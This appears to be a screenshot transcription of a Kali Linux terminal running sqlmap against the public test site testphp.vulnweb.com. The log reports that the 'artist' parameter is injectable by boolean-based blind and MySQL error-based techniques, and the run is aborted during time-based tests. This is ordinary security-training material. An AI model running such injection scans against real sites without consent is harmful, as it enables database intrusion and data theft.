 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" —batch
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:19:25 /2026-01-23/
[13:19:25] [INFO] testing connection to the target URL
[13:19:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:19:26] [INFO] testing if the target URL content is stable
[13:19:27] [INFO] target URL content is stable
[13:19:27] [INFO] testing if GET parameter 'artist' is dynamic
[13:19:27] [INFO] GET parameter 'artist' appears to be dynamic
[13:19:27] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[13:19:27] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting (XSS) attacks
[13:19:27] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:19:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:19:28] [WARNING] reflective value(s) found and filtering out
[13:19:29] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[13:19:29] [INFO] testing 'Generic inline queries'
[13:19:29] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:19:30] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:19:30] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:19:30] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:19:30] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:19:31] [INFO] GET parameter 'artist' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[13:19:31] [INFO] testing 'MySQL inline queries'
[13:19:31] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[13:19:31] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[13:19:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[13:19:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:19:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[13:19:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[13:19:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[13:19:36] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[13:19:47] [WARNING] user aborted during detection phase
CTRL DERECHA
13:19
23/01/2026
2